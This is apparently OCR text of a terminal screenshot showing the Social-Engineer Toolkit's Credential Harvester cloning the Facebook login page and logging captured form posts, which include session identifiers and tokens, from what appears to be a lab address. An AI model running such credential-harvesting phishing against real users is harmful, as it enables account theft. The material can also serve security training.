 1 2 3 4 16:04
root@kali: /home/kali
File Actions Edit View Help
Trash
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
9192.168.77.128 - - [22/Mar/2025 15:54:04] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryfJ58Rsaxjv6HsF1t
Content-Disposition: form-data; name="ts"
1742673244968
------WebKitFormBoundaryfJ58Rsaxjv6HsF1t
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"uumxwg:pm1rjo:zqd8xv","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"076d4c7c-188b-
4e0c-bab9-3c812b2da46b\",\"ct\":1659080345,\"sjd\":\"ahDjsgDCVxsc64yzruK18Bc57fIGGmmuiwOaKUL9oGLwLJqzq+Le859kCbmfrP7L4+UpO40+pdZYLnqX0XvX6Hd
fOmtl70JqLNjhxXx/+ZZJLAkwz0lHf9JEK9w0qZNOzkw5IO7mnlmBlmgCI8Ok5Q==\",\"sid\":-1}","r":1,"d":"$^|AcZ3u5JVDua2Fa7Auqso3bAdC3JooZfUEdXglzIv03BG7
2w6OorZLBYaCJ4zZqeMDMwRFgOiLl-P8xQhtcy2IGv0Qw|fd.AcYR1S-mPYXq200dRdJFI1F-dVPg5Tg-0A2E02QF5gWWROh9HtntQAuIS9uy-aRIS-YBjXpZiIaG5iA082STfebA","
s":"uumxwg:pm1rjo:zqd8xv","t":1742673094172.0002,"b":[1,128]},1742673244968.5,0,513]],"trigger":"falco:bd_pdc_signals"}]
------WebKitFormBoundaryfJ58Rsaxjv6HsF1t--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryozaXAqgyXgNIHiAA
Content-Disposition: form-data; name="ts"
1742673245986
------WebKitFormBoundaryozaXAqgyXgNIHiAA